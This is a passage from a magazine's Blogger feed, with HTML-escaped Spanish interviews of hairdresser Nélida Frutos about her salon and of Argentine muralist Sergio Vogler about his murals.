left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" 